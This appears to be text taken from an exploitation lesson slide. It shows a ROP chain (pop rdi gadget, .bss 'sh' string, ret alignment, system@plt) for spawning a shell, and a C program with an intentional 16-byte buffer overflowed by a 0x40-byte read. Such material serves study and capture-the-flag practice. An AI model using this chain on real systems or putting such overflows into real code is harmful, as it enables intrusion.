 Use PLT as Gadget
rsp
0x400733
pop rdi ; ret
0x601070
0x4004fe
ret
0x400520
system@plt
.bss
‘sh\x00’
int main()
{
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 2, 0);
char buf[16];
system("echo What is your name?");
read(0, name, 0x10);
puts("Say something: ");
read(0, buf, 0x40);
return 0;
}